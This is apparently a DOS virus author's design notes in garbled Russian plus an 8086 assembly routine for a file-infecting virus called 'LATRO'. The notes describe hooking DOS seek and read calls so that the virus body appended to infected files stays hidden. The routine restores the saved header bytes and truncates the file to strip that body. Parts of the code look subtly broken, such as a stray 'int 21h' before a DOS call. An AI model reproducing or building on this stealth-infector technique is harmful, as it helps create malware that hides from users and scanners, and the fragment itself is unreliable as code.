 Позиционирование (fn 42h)
Compute
1. При перемещении указателя
брать как спец. долаг значение регистра
старш. бита регистра CX. После позици-
онирования и попадения указателя на
код LATRO умножить добав в зависимости
от долага добавать или отнять от указа-
теля offset veryend. При попадении ук-теля
после к-ца файла, при срабатывании MS-DOS
вычесть из DX:AX offset veryend. Элементарно!
Чтение (fn 3Fh)
при в случае, если тек. позиция < 1Ch,
то, в последствии не забыв восст. тек. позицию,
сколько нужно
считать 1Ch-curpos байт из конца файла
(eof-(offset veryend-offset save_area)). При захвате
чтением области LATRO обсекать чтение (SRF)
(curpos+numread) > (eof-offset veryend)
Забой в Init/proc. MAIN/error.
DELETOR LATRONEM
bx-handle; date/time must be saved
delat proc near
mov cx,-1
mov dx, offset veryend-offset save_area
mov ax,4202h
call doscall
mov dx,offset save_area
mov cx,1Ch
mov ah,3Fh
call doscall
mov cx,-1
mov dx, offset save_area
mov ax,4201h
call doscall
xor cx,cx
mov ah,40h
call doscall
mov dx,cx
mov ax,4200h
int 21h
call doscall
mov dx,offset save_area
mov cx,1Ch
mov ah,40h
call doscall
ret
delat endp.